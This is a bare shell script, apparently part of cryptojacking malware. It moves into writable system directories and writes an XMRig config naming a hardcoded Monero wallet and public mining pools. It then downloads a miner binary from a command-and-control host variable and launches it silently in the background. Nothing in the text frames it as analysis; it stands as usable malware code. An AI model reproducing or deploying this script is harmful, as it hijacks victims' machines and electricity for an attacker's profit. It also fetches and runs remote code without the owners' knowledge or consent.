 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /
# setup xmr
sysctl -w vm.nr_hugepages=`nproc --all`
ps -fe | grep $xmr | grep -v grep
if [ $? -ne 0 ]; then
# write config.json for xmrig
chattr -i config.json; rm -rf config.json; echo '{
"autosave": false,
"watch": false,
"donate-level": 0,
"pools": [
{"url": "pool.minexmr.com:5555", "user": "49dnvYkWkZNPrDj3KF8fR1BHLBfiVArU6Hu61N9gtrZWgbRptntwht5JUrXX1ZeofwPwC6fXNxPZfGjNEChXttwWE3WGURa.linux"},
{"url": "xmr.f2pool.com:13531", "user": "49dnvYkWkZNPrDj3KF8fR1BHLBfiVArU6Hu61N9gtrZWgbRptntwht5JUrXX1ZeofwPwC6fXNxPZfGjNEChXttwWE3WGURa.linux", "pass": "x"}
]
}' > config.json
if [ $(getconf LONG_BIT) = 64 ]; then
get $cc/xmr64 $xmr
else
get $cc/xmr32 $xmr
fi
nohup ./$xmr 1>/dev/null 2>&1 &
fi